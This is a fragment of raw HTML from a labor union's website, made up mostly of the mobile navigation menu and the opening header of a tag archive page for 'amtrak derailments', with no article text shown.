&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>amtrak derailments</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span 